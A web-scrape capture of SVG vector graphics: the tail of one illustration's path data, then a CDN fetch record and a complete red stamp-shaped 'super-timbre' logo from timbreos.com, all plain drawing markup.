d="M895.69,592a2.46,2.46,0,0,1,.53.06,2.23,2.23,0,0,1-.53,4.39,2.46,2.46,0,0,1-.53-.06,2.23,2.23,0,0,1,.53-4.39m0-3h0a5.22,5.22,0,0,0-1.24,10.3,5.13,5.13,0,0,0,1.24.15,5.22,5.22,0,0,0,1.24-10.3,5.13,5.13,0,0,0-1.24-.15Z"/><path class="cls-15" d="M843.25,587.31a4.33,4.33,0,0,1-1-.11,4,4,0,0,1,1-7.89,3.81,3.81,0,0,1,1,.12,4,4,0,0,1-1,7.88Z"/><path class="cls-16" d="M843.24,580.81a3.07,3.07,0,0,1,.6.07,2.5,2.5,0,0,1-.59,4.93,2.46,2.46,0,0,1-.6-.07,2.5,2.5,0,0,1,.59-4.93m0-3h0a5.5,5.5,0,0,0-1.31,10.84,5.28,5.28,0,0,0,1.31.16A5.5,5.5,0,0,0,844.56,578a5.8,5.8,0,0,0-1.31-.16Z"/><path class="cls-17" d="M831.49,558.3c2.72-1.18,16.51-3.3,25.12,5.69"/><path class="cls-17" d="M894.63,571.57a51.73,51.73,0,0,0,7.25-.19c3.28-.2,7,0,9.88,1.89,2.23,1.43,3.69,5.46,6.26,6.47"/></g><g id="Capa_3" data-name="Capa 3"><path class="cls-18" d="M313.85,564.62c0-118.41,63.21-222.06,157.72-279"/><path class="cls-19" d="M955.44,643.58q-1.82,7.29-4,14.46"/><path class="cls-20" d="M942.23,684.68a324.32,324.32,0,0,1-19.12,40"/><path class="cls-19" d="M915.91,736.76q-4,6.38-8.23,12.54"/><path class="cls-18" d="M418.05,564.62a220.32,220.32,0,0,1,33-116.3"/><line class="cls-21" x1="836.72" y1="279" x2="836.72" y2="303.44"/><line class="cls-21" x1="836.72" y1="349.45" x2="836.72" y2="373.89"/><line class="cls-21" x1="858.29" y1="323.57" x2="876.98" y2="323.57"/><line class="cls-21" x1="795.03" y1="323.57" x2="813.72" y2="323.57"/><line class="cls-21" x1="451.46" y1="189" x2="451.46" y2="203.91"/><line class="cls-21" x1="451.46" y1="231.98" x2="451.46" y2="246.89"/><line class="cls-21" x1="464.62" y1="216.19" x2="476.02" y2="216.19"/><line class="cls-21" x1="426.03" y1="216.19" x2="437.43" y2="216.19"/><line class="cls-21" x1="763.66" y1="531.55" x2="763.66" y2="542.83"/><line class="cls-21" x1="763.66" y1="564.06" x2="763.66" y2="575.35"/><line class="cls-21" x1="773.61" y1="552.12" x2="782.24" y2="552.12"/><line class="cls-21" x1="744.42" y1="552.12" x2="753.04" y2="552.12"/><line class="cls-21" x1="382.66" y1="764.55" x2="382.66" y2="775.83"/><line class="cls-21" x1="382.66" y1="797.06" x2="382.66" y2="808.35"/><line class="cls-21" x1="392.61" y1="785.12" x2="401.24" y2="785.12"/><line class="cls-21" x1="363.42" y1="785.12" x2="372.04" y2="785.12"/><path class="cls-19" d="M726.59,643.57a119.24,119.24,0,0,1,5,17.77"/><path class="cls-19" d="M733.72,677.89c.27,4.72,4.55,114.49,6,151.82A11.84,11.84,0,0,1,727.88,842H489.28a11.85,11.85,0,0,1-11.76-13.24s20.33-157.57,25.9-218.69c.43-4.74-6.32-19-8.65-23.5L466.14,528c-3.09-6.33-.93-13.77,4.88-16.77l54.73-28.21a7.72,7.72,0,0,1,10.49,3.48l27,55.18c3.56,7.27,8.77,14,15.69,18.3,4.65,2.92,109.08,33,150.78,54.67,14.45,7.52,42.73,49.21,42.73,49.21A13,13,0,0,1,771.36,682l-34.67,31.51"/><path class="cls-19" d="M619.52,505.14c16.86,3,57.65,5,57.65,5,6.06-1,5.23,4.92,3.18,7.73-10.25,14.07-33.89,24.69-49.17,13.28-5.57-4.16-14.9-12.88-16.59-19.88C613.69,507.52,614.69,504.28,619.52,505.14Z"/><path class="cls-19" d="M719.09,508l-.09.74a46.77,46.77,0,0,1-26.94,36.77l-34.7,15.9a27.56,27.56,0,0,1-28.71-3.54L598.86,534a46.75,46.75,0,0,1-17.15-42.23l1.75-14.18,2.8-22.64"/><path class="cls-19" d="M744.91,426.35c-1.3,11.65-8.81,22.19-4.5,34,2,5.36,1.62,10.93.63,16.44a72.31,72.31,0,0,1-8.32,22.57c-2.48,4.41-4.66,9-9.69,9.31-10.15.71-9.61-11.6-9.51-19.15a121.76,121.76,0,0,1,.82-12.23,7.24,7.24,0,0,0-1.21-4.93c-2.51-3.68-6.54-8.68-6.85-13.25-.16-2.25-.21-4.52-.17-6.77a13,13,0,0,0-13.65-13.25c-21.54,1.12-43.16,1.2-63.38-3.55q-2.87-.67-5.68-1.48a12,12,0,0,0-14.09,6.38l0,0c-4.09,8.4-11.51,13.27-17.86,11.24h0a3.93,3.93,0,0,0-5.12,3.24l-2,16.33a2.9,2.9,0,0,1-5.33,1.21,32.78,32.78,0,0,1-3.54-8.9c-3.87-15.59-7-73,26-81,42.33-10.22,78.45-9.38,98.87,5,28.14,19.81,36,17.78,40.24,21.9s5,11.06,4.48,16.54Z"/><path class="cls-19" d="M479.19,505.85c-.46-3.12-.73-6.22-1.08-9.32-.39-3.73-.81-7.47-1.14-11.21a343.39,343.39,0,0,1,4.9-89.65c5.28-27.37,12.76-55.65,27-79.7.94-1.59,3.05-3.84,3.05-5.81a51.12,51.12,0,0,1,3.95-19.38c5.19-11.6,7.58-16,5.89-28.81-.43-3.28.68-7.79,3.89-8.49a4.12,4.12,0,0,1,4.47,2.59l5.12,17.45a3.17,3.17,0,0,0,6.11-1c2.07-10.11-.78-32.12,7.77-32.06,7.13.05,4,26,4.66,31.19.4,3.35,4.73,3.95,5.75.78,1.16-3.66,4.84-23.59,7-26.93,1.91-2.89,7.66-1.39,7.81,2.19.37,8.73-1.58,20.42-3,29-.47,2.84,3.06,4.27,4.39,1.77a22.36,22.36,0,0,0,1.64-4c1.47-4.82,3.28-12.93,5.18-17.56,1.15-2.83,1.71-5.49,4.13-7s6.64.53,6.66,3.42c.08,14.24-3.89,30.31-10.16,43.71,0,.12.08.23.17.14,4.2-4.36,8-11,12.79-9.91,12.83,2.92,5.29,14.57,3.1,18-4.82,7.61-13.27,11.93-21.67,14.79s-17.21,4.67-25,8.89l0,0c-3.5,1.91-15.41,37-15.41,37a279.38,279.38,0,0,0-8,37.58,293.63,293.63,0,0,0-.7,76.71"/><path class="cls-19" d="M543,304.76c8-7.3,17-8.67,22.87-6.64,5.37,1.87,8,4.45,13.3,2.26a10.86,10.86,0,0,0,3.63-2.77"/><path class="cls-19" d="M775.6,682.82c1.36,2,2.73,4,4.12,5.89,2.34,3.27,7.07,9,9.31,11.7a3.84,3.84,0,0,0,3.07,1.36,65.78,65.78,0,0,0,7.14-.46c9.8-10.29,36.16-52.87,34.12-61.89-1.22-5.37-5.8-11.89-8.22-17.13A65.57,65.57,0,0,1,819.27,592c.18-4.15,1.32-9,5.19-10.52,3.14-1.22,6.84.55,8.75,3.31s2.49,18.58,5.56,22"/><path class="cls-19" d="M889.51,621.15A70.68,70.68,0,0,1,878,645.48c-13.4,37.26-24.38,58.52-36.2,78.65-21.15,36-55.05,43.17-84,22.18a78.7,78.7,0,0,1-10-9c-3.28-3.33-9.12-9-11.87-12.29"/><path class="cls-19" d="M838.77,606.76a.61.61,0,0,0,.12.15c2.22,2.14,5.5,2.67,8.27,4a15.21,15.21,0,0,1,7.56,17.65"/><line class="cls-19" x1="871.63" y1="615.17" x2="859.56" y2="611.91"/><path class="cls-19" d="M816.94,600.88l-10.16-2.74a6,6,0,0,1-4.25-7.39l18.16-67.3a6,6,0,0,1,7.38-4.25l112.4,30.33a6,6,0,0,1,4.25,7.39l-18.15,67.29a6,6,0,0,1-7.39,4.25l-38.26-10.32"/><path class="cls-19" d="M609.92,479.56A14.81,14.81,0,0,1,639,482.69"/><path class="cls-19" d="M660.85,485.4a14.82,14.82,0,0,1,29.07,3.13"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shortpixel.ai/spai/ret_img/https://www.timbreos.com/wp-content/uploads/2022/04/super-timbre.svg
body_size: 2040
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0" y="0" width="2597.568" height="1440.078" viewBox="0, 0, 2597.568, 1440.078">
  <g id="Calque_1">
    <path d="M2014.407,777.33 L1828.664,1327.044 L1375.214,1173.867 L1561.008,624.141 M2110.683,765.156 L2125.852,720.235 L2065.461,699.792 C2057.363,721.862 2033.105,733.568 2010.722,726.003 C1988.352,718.438 1976.139,694.427 1983.105,671.992 L1929.654,653.932 C1921.985,676.667 1897.323,688.88 1874.563,681.185 C1851.803,673.49 1839.615,648.802 1847.31,626.094 L1793.834,608.034 C1786.152,630.768 1761.49,642.969 1738.717,635.286 C1716.009,627.631 1703.795,602.942 1711.49,580.196 L1658.027,562.148 C1649.954,584.219 1625.696,595.899 1603.313,588.359 C1580.917,580.769 1568.756,556.757 1575.709,534.31 L1506.946,511.107 L1491.79,556.08 C1491.946,556.133 1492.128,556.185 1492.284,556.224 C1515.019,563.945 1527.232,588.594 1519.537,611.341 C1511.868,634.05 1487.18,646.276 1464.459,638.594 C1464.29,638.529 1464.12,638.451 1463.951,638.412 L1445.878,691.888 C1446.386,692.044 1446.92,692.24 1447.493,692.383 C1470.201,700.104 1482.415,724.753 1474.758,747.5 C1467.037,770.248 1442.362,782.435 1419.654,774.727 C1419.12,774.558 1418.6,774.388 1418.066,774.206 L1400.019,827.682 C1400.149,827.734 1400.357,827.786 1400.527,827.865 C1423.235,835.521 1435.449,860.195 1427.792,882.943 C1420.123,905.664 1395.461,917.877 1372.688,910.208 C1372.558,910.13 1372.35,910.052 1372.18,910.013 L1354.094,963.489 C1354.29,963.529 1354.498,963.607 1354.641,963.646 C1377.375,971.315 1389.589,996.002 1381.894,1018.75 C1374.199,1041.471 1349.576,1053.672 1326.829,1046.029 C1326.633,1045.938 1326.464,1045.899 1326.295,1045.82 L1308.235,1099.336 C1308.743,1099.467 1309.289,1099.661 1309.824,1099.805 C1332.545,1107.5 1344.758,1132.162 1337.063,1154.922 C1329.368,1177.669 1304.732,1189.857 1282.024,1182.187 C1281.477,1181.992 1280.943,1181.81 1280.396,1181.602 L1263.756,1230.95 L1332.467,1254.193 C1332.597,1253.841 1332.727,1253.477 1332.831,1253.151 C1340.54,1230.43 1365.162,1218.19 1387.935,1225.872 C1410.644,1233.555 1422.857,1258.216 1415.188,1280.963 C1415.058,1281.302 1414.954,1281.653 1414.823,1282.018 L1468.274,1300.078 C1475.969,1277.37 1500.605,1265.144 1523.378,1272.825 C1546.1,1280.495 1558.3,1305.169 1550.631,1327.917 L1604.081,1345.964 C1611.764,1323.229 1636.425,1311.015 1659.172,1318.711 C1681.907,1326.381 1694.107,1351.042 1686.425,1373.776 L1739.889,1391.875 C1740.019,1391.497 1740.11,1391.12 1740.24,1390.781 C1747.936,1368.06 1772.597,1355.833 1795.344,1363.541 C1818.066,1371.224 1830.253,1395.872 1822.597,1418.62 C1822.48,1418.959 1822.336,1419.31 1822.206,1419.662 L1882.675,1440.078 L1899.329,1390.703 C1877.284,1382.656 1865.553,1358.411 1873.131,1336.016 C1880.67,1313.633 1904.719,1301.445 1927.154,1308.398 L1945.227,1254.922 C1922.506,1247.253 1910.292,1222.604 1917.936,1199.87 C1925.618,1177.109 1950.292,1164.909 1973.027,1172.578 L1991.086,1119.115 C1968.378,1111.432 1956.165,1086.771 1963.834,1064.049 C1971.555,1041.302 1996.152,1029.101 2018.925,1036.797 L2036.959,983.32 C2014.941,975.235 2003.196,950.964 2010.774,928.607 C2018.326,906.224 2042.363,894.063 2064.784,900.989 L2082.87,847.5 C2060.149,839.831 2047.948,815.183 2055.579,792.435 C2063.274,769.675 2087.949,757.487 2110.683,765.156 z" fill="#EE5746"/>
    <path d="M1460.897,857.682 C1460.897,857.682 1425.103,641.498 1150.09,486.003 C819.126,298.815 411.848,595.287 0,0 C0,0 144.479,611.51 483.06,730.729 C1115.299,953.425 1197.929,639.544 1436.81,900.222 L1460.898,857.682 z" fill="#EE5746"/>
    <path d="M2021.327,874.623 L2596.379,617.526 C2596.379,617.526 2613.306,647.995 2519.426,693.646 C2519.426,693.646 2557.486,708.88 2527.043,724.102 C2496.587,739.31 2448.384,759.61 2425.559,744.388 C2402.733,729.154 2022.186,998.099 2022.186,998.099 C2022.186,998.099 1994.27,947.357 1999.348,927.057 C2004.413,906.745 2021.327,874.623 2021.327,874.623 z" fill="#EE5746"/>
    <path d="M1440.747,866.094 C1440.747,866.094 1097.192,827.2 1025.903,866.094 C954.575,904.987 1285.161,1024.87 1272.205,1057.292 C1259.263,1089.701 1249.536,1102.682 1197.648,1079.974 C1132.283,1051.367 1103.69,1060.534 1103.69,1060.534 C1103.69,1060.534 1255.994,1190.182 1304.966,1114.388 C1358.494,1031.563 1311.098,1011.901 1291.645,998.945 C1272.205,986.002 1152.297,921.172 1152.297,921.172 L1367.31,924.596 C1367.31,924.596 1418.052,956.823 1437.505,917.943 C1456.932,879.049 1440.747,866.094 1440.747,866.094 z" fill="#EE5746"/>
    <path d="M1529.877,990.858 C1529.877,990.858 1714.603,1092.954 1860.463,995.714 C1860.463,995.714 1627.103,1404.086 1529.877,990.858 z" fill="#EE5746"/>
    <path d="M1582.257,873.359 C1582.257,873.359 1648.338,776.823 1684.315,882.383 C1684.315,882.383 1628.065,851.055 1582.257,873.359 z" fill="#EE5746"/>
    <path d="M1832.487,940.988 C1832.487,940.988 1822.734,823.917 1737.356,896.678 C1737.356,896.678 1803.125,898.331 1832.487,940.988 z" fill="#EE5746"/>
  </g>
</svg>
